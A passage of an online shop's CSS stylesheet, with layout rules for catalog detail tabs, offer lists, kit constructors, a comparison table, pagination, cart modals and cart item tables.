	padding:0px 0px 6px 0px;
}

.catalog-detail .catalog-detail-property{
	width:100%;
	float:left;
	margin:0px 0px 7px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-property .name{
	float:left;
	margin:0px;
	padding:0px 3px 0px 0px;
	position:relative;
	top:5px;
}

.catalog-detail .catalog-detail-property .val{
	float:right;
	margin:0px;
	padding:0px 0px 0px 3px;
	position:relative;
	top:5px;
}

/***CATALOG_DETAIL_TABS***/
.catalog-detail-element .section{
	width:100%;
	float:left;
	margin:30px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-element .section ul.tabs{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.catalog-detail-element .section ul.tabs li{
	height:43px;
	float:left;
	display:table;
	margin:0px 5px 13px 0px;
	padding:0px;
	position:relative;
	cursor:pointer;
}

.catalog-detail-element .section ul.tabs li:last-child{
	margin:0px 0px 13px 0px;
}

.catalog-detail-element .section ul.tabs li.current:after{
	width:0px;
	height:0px;
	position:absolute;
	left:50%;
	bottom:-8px;
	margin:0px 0px 0px -8px;
	padding:0px;
}

.catalog-detail-element .section ul.tabs li a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 18px;
}

.catalog-detail-element .section ul.tabs li:hover a,
.catalog-detail-element .section ul.tabs li.current a{
	padding:0px 17px;
}

.catalog-detail-element .section .box{
	width:100%;
	float:left;
	display:none;
	margin:12px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-element .section .box.visible{
	display:block;
}

.catalog-detail-element .section .box .description{
	margin:0px;
	padding:0px;
}

.catalog-detail-element .section .box #video{
	width:100%;
	margin:0px auto;
	padding:0px;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail-files-docs .files-docs-item-cont{
	width:25%;
	display:inline-block;
	vertical-align:top;
	margin:0px 0px 20px 0px;
	padding:0px 0px 0px 21px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail-files-docs .files-docs-item{
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail-files-docs .files-docs-icon,
.catalog-detail-files-docs .files-docs-block{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.catalog-detail-files-docs .files-docs-icon{
	padding:0px 29px 0px 0px;
}

.catalog-detail-files-docs .files-docs-name,
.catalog-detail-files-docs .files-docs-size{
	display:block;
}

.catalog-detail-files-docs .files-docs-size{
	margin:4px 0px 0px 0px;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-stores{
	width:100%;
	float:left;
	margin:-7px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-store{
	width:100%;
	float:left;
	margin:0px 0px 7px 0px;
	padding:0px;
}

.catalog-detail-store .name{
	float:left;
	margin:0px;
	padding:0px 3px 0px 0px;
	position:relative;
	top:5px;
}

.catalog-detail-store .val{
	float:right;
	margin:0px;
	padding:0px 0px 0px 3px;
	position:relative;
	top:5px;
}

.catalog-detail-element .hidden{
	display:none !important;
}

/***OFFERS_LIST_CONSTRUCTOR_KIT_ITEMS_RELATED_BIGDATA***/
.catalog-detail-offers-list,
.set-constructor-items,
.kit-items,
.related-items,
.bigdata-items{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-offers-list .h3,
.set-constructor-items .h3,
.kit-items .h3,
.related-items .h3,
.bigdata-items .h3{
	width:100%;
	margin:0px;
	padding:10px 0px;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items{
	width:100%;
	float:left;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-offers-list .offers-items .thead{
	width:100%;
	height:31px;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail-offers-list .offers-items .thead > div{
	height:31px;
	display:table-cell;
    vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-image{
	width:83px;
	padding:0px 0px 0px 14px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-name{
	width:164px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop{
	width:99px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-price{
	width:auto;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-buy{
	width:231px;
	padding:0px 13px 0px 35px;
}

.catalog-detail-offers-list .offers-items .tbody{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-info{
	display:table;
	padding:8px 11px 8px 12px;
}

.offers-items .catalog-item .catalog-item-image-cont,
.offers-items .catalog-item .catalog-item-title,
.offers-items .catalog-item .catalog-item-prop,
.offers-items .catalog-item .item-price,
.offers-items .catalog-item .buy_more{
	float:none;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-image-cont{
	width:83px;
}

.offers-items .catalog-item .catalog-item-image{
	width:auto;
	height:auto;
}

.offers-items .catalog-item .catalog-item-image img{
	width:auto;
	max-width:69px;
	height:auto;
	max-height:69px;
}

.offers-items .catalog-item .catalog-item-image .sticker{
	position:absolute;
	right:-2px;
	bottom:3px;
}

.offers-items .catalog-item .catalog-item-image .sticker span{
	width:28px;
	height:16px;
}

.offers-items .catalog-item .catalog-item-image .sticker span::after{
	content:none;
}

.offers-items .catalog-item .catalog-item-title{
	width:164px;
}

.offers-items .catalog-item .catalog-item-title .name,
.offers-items .catalog-item .catalog-item-title .article{
	display:block;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-title .article{
	margin:9px 0px 0px 0px;
}

.offers-items .catalog-item .catalog-item-prop{
	width:99px;
}

.offers-items .catalog-item .catalog-item-prop .prop_cont{
	width:24px;
	height:24px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-prop .prop{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-prop .prop img{
	width:auto;
	max-width:24px;
	height:auto;
	max-height:24px;
	vertical-align:middle;
}

.offers-items .catalog-item .catalog-item-prop .prop i{
	width:24px;
	height:24px;
	display:block;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .item-price{
	width:auto;
}

.offers-items .catalog-item .catalog-item-props-mob{
	display:none;
	visibility:hidden;
}

.offers-items .catalog-item .buy_more{
	width:247px;
	padding:0px 0px 0px 19px;
	position:static;
}

.offers-items .catalog-item .buy_more .avl,
.offers-items .catalog-item .buy_more .not_avl{
	float:left;
}

.offers-items .catalog-item .delay a{
	width:27px;
	padding:0px;
}

.offers-items .catalog-item .buy_more .add2basket_block{
	width:auto;
	margin:5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .add2basket_block form{
	float:left;
}

.offers-items .catalog-item .buy_more .qnt_cont{
	float:left;
	margin:3px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more a.minus,
.offers-items .catalog-item .buy_more a.plus{
	float:left;
}

.offers-items .catalog-item .buy_more input[name="quantity"]{
	float:left;
}

.offers-items .catalog-item .buy_more button[name="add2basket"],
.offers-items .catalog-item .buy_more small.result.offer-item{
	width:37px;
	margin:0px 0px 0px 5px;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i,
.offers-items .catalog-item .buy_more small.result.offer-item i{
	padding:0px;
}

.offers-items .catalog-item .buy_more .boc_anch{
	width:87px;
	height:29px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.offers-items .catalog-item .buy_more .apuo{
	width:119px;
	margin:5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo i,
.offers-items .catalog-item .buy_more .boc_anch i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo .short{
	display:inline-block;
	visibility:visible;
}

/***CONSTRUCTOR_KIT_ITEMS***/
.set-constructor-items .catalog-item-cards,
.kit-items .catalog-item-cards{
	margin:0px;
}

.set-constructor-items .catalog-item-card:before{
	width:32px;
	height:32px;
	position:absolute;
	left:-17px;
	top:77px;
}

.set-constructor-items .catalog-item-card,
.kit-items .catalog-item-card{
	width:188px;
	margin:0px 0px 0px 2px;
	position:relative;
}

.set-constructor-items .catalog-item-card.set_element,
.set-constructor-items .catalog-item-card.set_result{
	width:190px;
}

.set-constructor-items .catalog-item-card.set_element{
	margin:0px;
}

.kit-items .catalog-item-card{
	margin:0px 0px 2px 2px;
}

.kit-items .catalog-item-card:nth-child(5n+1){
	margin:0px 0px 2px 0px;
}

.set-constructor-items .catalog-item-card .item-image-cont,
.kit-items .catalog-item-card .item-image-cont{
	margin:0px;
}

.set-constructor-items .catalog-item-card .item-image,
.set-constructor-items .catalog-item-card .item-image a,
.set-constructor-items .catalog-item-card .item-image span,
.kit-items .catalog-item-card .item-image,
.kit-items .catalog-item-card .item-image a{
	height:160px;
}

.set-constructor-items .catalog-item-card .item-image span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.set-constructor-items .catalog-item-card .item-image a img,
.set-constructor-items .catalog-item-card .item-image span img,
.kit-items .catalog-item-card .item-image a img{
	max-width:160px;
	max-height:160px;
}

.set-constructor-items .catalog-item-card.set_result .item-image i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.set-constructor-items .catalog-item-card .item-all-title,
.kit-items .catalog-item-card .item-all-title{
	height:50px;
}

.set-constructor-items .catalog-item-card .item-price-cont,
.kit-items .catalog-item-card .item-price-cont{
	height:51px;
}

.set-constructor-items .catalog-item-card.set_result .item-price-cont{
	height:64px;
	margin:7px 0px 0px 0px;
}

.set-constructor-items .catalog-item-card.set_result .buy_more .add2basket_block{
	float:left;
	position:static;
}

.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
.set-constructor-items .catalog-item-card.set_result .buy_more small.result{
	width:160px;
	float:left;
	position:static;
}

.set-constructor-items .catalog-item-card .pop-up-close{
	opacity:0;
	position:absolute;
	right:0px;
	top:0px;
	z-index:600;
}

.set-constructor-items .catalog-item-card:hover .pop-up-close{
	opacity:1;
}

.set-constructor-items .collect_set{
	width:168px;
	height:27px;
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.set-constructor-items .collect_set .collect_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.set-constructor-items .collect_set i,
.set-constructor-items .collect_set span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.set-constructor-items .collect_set i{
	padding:0px 8px 0px 0px;
}

/***CONSTRUCTOR_POPUP***/
.popup-set{
	width:758px;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window{
	width:100%;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-left-column,
.popup-set .popup-window-right-column,
.popup-set .popup-window-bottom-row{
	display:none;
	visibility:hidden;
}

.popup-set .popup-window-top-row .popup-window-center-column{
	width:100%;
	height:auto;
	margin:0px;
	padding:14px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.popup-set .popup-window-close-icon{
	width:24px;
	height:24px;
	display:table;
	position:absolute;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-close-icon i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-content{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-wait{
	margin:0px;
	padding:50px 0px;
}

.popup-set .set-constructor-descr{
	margin:0px;
	padding:16px 20px 17px 20px;
}

.popup-set .set-constructor-items{
	margin:0px;
}

.popup-set .set-constructor-items .first_section,
.popup-set .set-constructor-items .last-section{
	width:100%;
	margin:0px;
	padding:0px 20px 25px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.popup-set .set-constructor-items .last-section{
	padding:0px;
	position:relative;
}

.popup-set .set-constructor-items .catalog-item-card{
	width:140px;
}

.popup-set .set-constructor-items .catalog-item-card.set_element,
.popup-set .set-constructor-items .catalog-item-card.set_result{
	width:142px;
}

.popup-set .set-constructor-items .catalog-item-card.item_empty{
	height:274px;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other:first-child{
	margin:0px;
}

.popup-set .set-constructor-items .catalog-item-card .item-image,
.popup-set .set-constructor-items .catalog-item-card .item-image a,
.popup-set .set-constructor-items .catalog-item-card .item-image span{
	height:111px;
}

.popup-set .set-constructor-items .catalog-item-card .item-image a img,
.popup-set .set-constructor-items .catalog-item-card .item-image span img{
	max-width:111px;
	max-height:111px;
}

.popup-set .set-constructor-items .catalog-item-card .item-all-title{
	height:62px;
}

.popup-set .set-constructor-items .catalog-item-card .item-price-cont{
	height:41px;
}

.popup-set .set-constructor-items .catalog-item-card.set_result .item-price-cont{
	height:65px;
}

.popup-set .set-constructor-items .catalog-item-card .item-price{
	bottom:0px;
}

.popup-set .set-constructor-items .catalog-item-card .catalog-item-price-percent .text,
.popup-set .set-constructor-items .catalog-item-card .catalog-item-price-percent .set-result-price-discount{
	display:block;
	margin:0px;
	padding:0px;
}

.popup-set .set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
.popup-set .set-constructor-items .catalog-item-card.set_result .buy_more small.result{
	width:112px;
}

.popup-set .set-constructor-items .catalog-item-card .pop-up-add{
	width:32px;
	height:32px;
	margin:0px 0px 0px -16px;
	padding:0px;
	position:absolute;
	left:50%;
	top:-16px;
	opacity:0;
}

.popup-set .set-constructor-items .catalog-item-card:hover .pop-up-add{
	opacity:1;
}

/***CONSTRUCTOR_POPUP_SLIDER***/
.popup-set .set_construct_slider_cont{
	width:718px;
	float:left;
	margin:0px;
	padding:25px 20px 20px 20px;
	overflow:hidden;
}

.popup-set .set_construct_slider{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
}

/***CONSTRUCTOR_POPUP_SLIDER_ARROW_LEFT_RIGHT***/
.popup-set .set_construct_slider_arrow_left,
.popup-set .set_construct_slider_arrow_right{
	width:40px;
    height:42px;
	position:absolute;
    top:80px;
	margin:0px;
	padding:0px;
}

.popup-set .set_construct_slider_arrow_right{
	right:-8px;
}

.popup-set .set_construct_slider_arrow_left{
	left:-8px;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont,
.popup-set .set_construct_slider_arrow_right .arrow_cont{
	width:40px;
    height:42px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_right .arrow_cont:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	width:0px;
	height:0px;
	position:absolute;
	content:"";
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_right .arrow_cont:after{
	right:0px;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	left:0px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:before{
	top:-4px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	bottom:-4px;
}

/***COMPARE***/
.compare-list-result .sort{
	width:100%;
	margin:0px;
	padding:0px 0px 10px 0px;
}

.compare-list-result .sort .sorttext{
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.compare-list-result .sort a.sortbutton{
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.compare-list-result .sort a.sortbutton:last-child{
	margin:0px;
}

.compare-list-result .sort a.sortbutton .mob{
	display:none;
	visibility:hidden;
}

.compare-list-result .sort a.sortbutton.current{
	padding:5px 10px;
}

.compare-grid{
	width:100%;
	margin:0px 0px 10px 0px;
	padding:0px;
	overflow:auto;
}

table.compare-grid{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

table.compare-grid td{
	vertical-align:top;
	margin:0px;
	padding:5px 10px;
}

table.compare-grid tr.compare-delete td{
	padding:5px 10px 15px 10px;
}

table.compare-grid tr.price td{
	padding:15px 10px 7px 10px;
	vertical-align:bottom;
}

table.compare-grid tr.buy td{
	padding:0px 10px;
	vertical-align:bottom;
}

table.compare-grid tr.delay td{
	padding:5px 10px 15px 10px;
}

table.compare-grid .compare-delete-item{
	height:27px;
	display:inline-block;
	margin:0px;
	padding:0px 20px;
}

table.compare-grid .compare-delete-item i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

table.compare-grid .catalog-item-price,
table.compare-grid .catalog-item-price-old,
table.compare-grid .catalog-item-price-percent,
table.compare-grid .item-no-price{
	display:block;
	margin:0px;
	padding:0px;
}

table.compare-grid .item-no-price{
	margin:0px 0px 4px 0px;
}

table.compare-grid .available{
	margin:0px;
	padding:0px;
}

table.compare-grid .available .avl,
table.compare-grid .available .not_avl{
	height:23px;
	display:table;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i,
table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i{
	padding:0px 6px 0px 0px;
}

table.compare-grid .buy_more{
	width:138px;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .buy_more .qnt_cont{
	display:table;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .buy_more a.minus,
table.compare-grid .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

table.compare-grid .buy_more a.minus span,
table.compare-grid .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

table.compare-grid .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

table.compare-grid .buy_more button[name="add2basket"],
table.compare-grid .buy_more small.result,
table.compare-grid .buy_more .apuo{
	width:138px;
	height:29px;
	margin:5px 0px 0px 0px;
	padding:0px;
}

table.compare-grid .buy_more small.result,
table.compare-grid .buy_more .apuo{
	float:left;
}

table.compare-grid .buy_more .apuo{
	width:136px;
	height:27px;
}

table.compare-grid .buy_more button[name="add2basket"] i,
table.compare-grid .buy_more small.result i,
table.compare-grid .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

table.compare-grid .buy_more .hidden{
	display:none;
}

table.compare-grid .delay{
	width:138px;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .delay a{
	height:27px;
	display:block;
	margin:0px;
	padding:0px 11px 0px 8px;
}

table.compare-grid .delay a .delay_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .delay a i,
table.compare-grid .delay a .delay_text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

table.compare-grid .delay a .delay_text{
	padding:0px 0px 0px 5px;
}

table.compare-grid .delay .catalog-item-delay i:nth-child(2),
table.compare-grid .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

table.compare-grid .delay .catalog-item-delayed i:nth-child(2){
	display:table-cell;
	visibility:visible;
}

.compare-list-result a.compare-delete-item-all{
	height:27px;
	display:inline-block;
	margin:0px;
	padding:0px 20px;
}

.compare-list-result a.compare-delete-item-all i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

/***PAGINATION***/
.pagination{
	width:100%;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px;
}

.pagination ul{
	margin:0px !important;
	padding:0px !important;
	list-style-type: none;
}

.pagination ul li{
	width:29px;
	height:27px;
	float:left;
	margin:0px 4px 0px 0px;
	padding:0px;
}

.pagination ul li:last-child{
	margin:0px;
}

.pagination ul li a,
.pagination ul li.active span,
.pagination ul li.points span{
	display:block;
	margin:0px;
	padding:0px;
}

.pagination ul li.first,
.pagination ul li.last{
	width:54px;
}

.pagination ul .navigation-button.navigation-disabled{
	display:none;
}

/***TO_TOP***/
a#to_top{
	width:36px;
	height:100%;
	left:0px;
	top:0px;
}

a#to_top i{
	width:100%;
	position:absolute;
	left:0px;
	top:15px;
}

/***CALL_BACK***/
.callback,
.project-order-form-block{
	width:396px;
	margin:0px 0px 0px -198px;
	padding:0px;
}

/***MODAL***/
#addItemInCart{
	width:376px;
	margin:0px 0px 0px -188px;
	padding:0px;
}

#addItemInCart .cont{
	width:100%;
	margin:0px;
	padding:20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

#addItemInCart .item_image_cont{
	width:100%;
	height:178px;
	display:table;
	margin:0px;
	padding:0px;
}

#addItemInCart .item_image_full{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

#addItemInCart .item_title{
	margin:12px 0px 0px 0px;
	padding:0px;
}

#addItemInCart .item_links{
	margin:12px 0px 0px 0px;
	padding:0px;
}

#addItemInCart .item_links .close{
	width:153px;
	height:31px;
	float:left;
	margin:0px;
	padding:0px;
}

#addItemInCart .item_links form {
	float:right;
}

#addItemInCart .item_links .order{
	width:173px;
	height:31px;
	margin:0px;
	padding:0px;
}

/***ADD2BASKET_OFFER***/
.more_options{
	width:714px;
	margin:0px 0px 0px -357px;
	padding:0px;
}

.more_options .item_info{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.more_options .item_image{
	width:178px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.more_options .item_image .img{
	margin:0px;
	padding:0px;
}

.more_options .item_image .item_name{
	margin:12px 0px 0px 0px;
	padding:0px;
}

.more_options .item_block{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 20px 121px 20px;
	position:relative;
}

/***MORE_OPTIONS CHOOSE OFFER PROPERTY***/
.more_options .item_block .offer_block {
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.more_options .item_block .offer_block td{
	width:100%;
	display:block;
	margin:0px;
	padding:0px;
}

.more_options .item_block .offer_block td.h3{
	padding:15px 0px 6px 0px;
}

.more_options .item_block .offer_block ul{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.more_options .item_block .offer_block ul li{
	float:left;
	margin:6px 6px 0px 0px;
	padding:0px;
}

.more_options .item_block .offer_block ul.COLOR li{
	margin:4px 4px 0px 0px;
}

.more_options .item_block .offer_block ul li span{
	display:block;
	margin:0px;
	padding:0px 12px;
}

.more_options .item_block .offer_block ul.COLOR li span{
	width:26px;
	height:26px;
	display:block;
	padding:0px;
}

.more_options .item_block .offer_block ul.COLOR li span i{
	width:24px;
	height:24px;
	display:block;
}

.more_options .item_block .offer_block ul li:hover span,
.more_options .item_block .offer_block ul.COLOR li:hover span{
	cursor:pointer;
}

.more_options .item_block .catalog_price{
	position:absolute;
	left:20px;
	bottom:20px;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .price-normal,
.more_options .item_block .catalog_price .price-old,
.more_options .item_block .catalog_price .price-percent,
.more_options .item_block .catalog_price .no-price{
	display:block;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .no-price{
	margin:0px 0px 4px 0px;
}

.more_options .item_block .catalog_price .available{
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .avl,
.more_options .item_block .catalog_price .not_avl{
	height:23px;
	display:table;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .avl i,
.more_options .item_block .catalog_price .not_avl i,
.more_options .item_block .catalog_price .avl span,
.more_options .item_block .catalog_price .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .avl i,
.more_options .item_block .catalog_price .not_avl i{
	padding:0px 6px 0px 0px;
}

.more_options .item_block .catalog_buy_more{
	position:absolute;
	right:20px;
	bottom:20px;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more{
	float:left;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more .qnt_cont{
	float:left;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.more_options .item_block .buy_more a.minus,
.more_options .item_block .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more a.minus span,
.more_options .item_block .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more button[name="add2basket"],
.more_options .item_block .buy_more small.result{
	width:138px;
	height:29px;
	margin:0px 0px 0px 15px;
	padding:0px;
}

.more_options .item_block .buy_more .apuo{
	width:136px;
	height:27px;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more small.result,
.more_options .item_block .buy_more .apuo{
	float:left;
}

.more_options .item_block .buy_more button[name="add2basket"] i,
.more_options .item_block .buy_more small.result i,
.more_options .item_block .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.more_options .hidden{
	display:none !important;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options.offers-list{
	width:976px;
	margin:0px 0px 0px -488px;
}

.more_options .item_block.offers-list{
	padding:0px 20px 20px 20px;
}

.more_options .catalog-detail-offers-list{
	margin:0px;
}

.more_options .catalog-detail-offers-list .h3{
	padding:15px 0px 6px 0px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-name,
.more_options .offers-items .catalog-item .catalog-item-title{
	width:130px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-prop,
.more_options .offers-items .catalog-item .catalog-item-prop{
	width:84px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-buy{
	width:105px;
}

.more_options .offers-items .catalog-item .buy_more{
	width:121px;
	float:none;
	padding:0px 0px 0px 19px;
}

.more_options .offers-items .catalog-item .buy_more .add2basket_block{
	position:relative;
}

.more_options .offers-items .catalog-item .delay{
	position:absolute;
	left:0px;
	bottom:0px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"],
.more_options .offers-items .catalog-item .buy_more small.result.offer-item{
	width:37px;
	margin:0px 0px 0px 5px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] i,
.more_options .offers-items .catalog-item .buy_more small.result.offer-item i{
	padding:0px;
}

.more_options .offers-items .catalog-item .buy_more .boc_anch{
	float:right;
	margin:5px 0px 0px 0px;
}

.more_options .offers-items .catalog-item .buy_more .apuo{
	width:119px;
	margin:5px 0px 0px 0px;
}

/***ORDER-CART***/
.cart-items .sort-clear{
	width:100%;
	display:table;
	margin:0px 0px 10px 0px;
	padding:0px;
}

.cart-items .sort,
.cart-items .clear{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.cart-items .sort .sorttext,
.cart-items .sort a.sortbutton{
	display:inline-block;
	margin:0px 10px 10px 0px;
	padding:0px;
}

.cart-items .sort a.sortbutton.current{
	padding:6px 10px;
}

.cart-items .sort a.sortbutton .mob{
	display:none;
	visibility:hidden;
}

.cart-items .clear{
	width:157px;
}

.cart-items .clear.clear-shelve{
	width:182px;
}

.cart-items .clear.clear-subscribe{
	width:176px;
}

.cart-items .clear a.clear_cart{
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.cart-items .clear .clear_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.cart-items .clear .clear_cont i,
.cart-items .clear .clear_cont span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .clear .clear_cont i{
	padding:0px 7px 0px 0px;
}

.cart-items .equipment,
.cart-items .equipment-order{
	width:100%;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead{
	width:100%;
	height:31px;
	display:table;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions{
	height:31px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	height:31px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .thead .cart-item-image{
	width:78px;
	padding:0px 0px 0px 9px;
}

.cart-items .equipment .thead .cart-item-name{
	width:auto;
}

.cart-items .equipment .thead .cart-item-price{
	width:85px;
}

.cart-items .equipment .thead .cart-item-quantity{
	width:79px;
	padding:0px 4px 0px 19px;
}

.cart-items .equipment .thead .cart-item-summa{
	width:85px;
}

.cart-items .equipment .thead .cart-item-actions{
	width:83px;
	padding:0px 0px 0px 30px;
}

.cart-items .equipment-order .thead .cart-item-name{
	width:auto;
	padding:0px 0px 0px 15px;
}

.cart-items .equipment-order .thead .cart-item-price{
	width:100px;
}

.cart-items .equipment-order .thead .cart-item-quantity{
	width:58px;
}

.cart-items .equipment-order .thead .cart-item-summa{
	width:87px;
	padding:0px 13px 0px 0px;
}

.cart-items .equipment .tbody,
.cart-items .equipment-order .tbody{
	width:100%;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr{
	width:100%;
	margin:2px 0px 0px 0px;
	padding:0px;
	-moz-box-sizing:border-box;
